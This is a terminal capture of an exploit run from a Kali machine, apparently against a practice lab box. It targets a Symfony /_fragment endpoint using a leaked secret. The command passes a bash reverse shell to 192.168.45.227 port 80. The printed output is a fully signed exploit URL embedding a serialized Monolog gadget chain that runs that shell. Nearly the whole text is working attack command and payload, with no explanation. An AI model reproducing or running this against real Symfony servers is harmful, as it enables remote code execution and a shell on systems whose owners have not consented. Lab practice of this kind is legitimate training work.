 ┌──(kali㉿kali)-[~/Desktop/pg/fractal]
└─$ python3 secret_fragment_exploit.py 'http://192.168.192.233/_fragment' \
--method 2 \
--secret '48a8538e6260789558f0dfe29861c05b' \
--algo 'sha256' \
--internal-url 'http://192.168.192.233/_fragment' \
--function system \
--parameters "bash -c 'bash -i >& /dev/tcp/192.168.45.227/80 0>&1'"
http://192.168.192.233/_fragment?_path=_controller%3DSymfony%255CComponent%255CYaml%255CInline%253A%253Aparse%26value%3D%2521php%252Fobject%2BO%253A32%253A%2522Monolog%255CHandler%255CSyslogUdpHandler%2522%253A1%253A%257Bs%253A9%253A%2
522%2500%252A%2500socket%2522%253BO%253A29%253A%2522Monolog%255CHandler%255CBufferHandler%2522%253A7%253A%257Bs%253A10%253A%2522%2500%252A%2500handler%2522%253BO%253A29%253A%2522Monolog%255CHandler%255CBufferHandler%2522%253A7%253A%257
Bs%253A10%253A%2522%2500%252A%2500handler%2522%253BN%253Bs%253A13%253A%2522%2500%252A%2500bufferSize%2522%253Bi%253A-1%253Bs%253A9%253A%2522%2500%252A%2500buffer%2522%253Ba%253A1%253A%257Bi%253A0%253Ba%253A2%253A%257Bi%253A0%253Bs%253A
2%253A%2522-1%2522%253Bs%253A5%253A%2522level%2522%253BN%253B%257D%257Ds%253A8%253A%2522%2500%252A%2500level%2522%253BN%253Bs%253A14%253A%2522%2500%252A%2500initialized%2522%253Bb%253A1%253Bs%253A14%253A%2522%2500%252A%2500bufferLimit%
2522%253Bi%253A-1%253Bs%253A13%253A%2522%2500%252A%2500processors%2522%253Ba%253A2%253A%257Bi%253A0%253Bs%253A7%253A%2522current%2522%253Bi%253A1%253Bs%253A6%253A%2522system%2522%253B%257D%257Ds%253A13%253A%2522%2500%252A%2500bufferSiz
e%2522%253Bi%253A-1%253Bs%253A9%253A%2522%2500%252A%2500buffer%2522%253Ba%253A1%253A%257Bi%253A0%253Ba%253A2%253A%257Bi%253A0%253Bs%253A52%253A%2522bash%2B-c%2B%2527bash%2B-i%2B%253E%2526%2B%252Fdev%252Ftcp%252F192.168.45.227%252F80%2B
0%253E%25261%2527%2522%253Bs%253A5%253A%2522level%2522%253BN%253B%257D%257Ds%253A8%253A%2522%2500%252A%2500level%2522%253BN%253Bs%253A14%253A%2522%2500%252A%2500initialized%2522%253Bb%253A1%253Bs%253A14%253A%2522%2500%252A%2500bufferLi
mit%2522%253Bi%253A-1%253Bs%253A13%253A%2522%2500%252A%2500processors%2522%253Ba%253A2%253A%257Bi%253A0%253Bs%253A7%253A%2522current%2522%253Bi%253A1%253Bs%253A6%253A%2522system%2522%253B%257D%257D%257D%26exceptionOnInvalidType%3D0%26o
bjectSupport%3D1%26objectForMap%3D0%26references%3D%26flags%3D516&_hash=PC7%2FGws9sawDouQ0AzUn3VpCDiEZhuUcPt01QQOMvx4%3D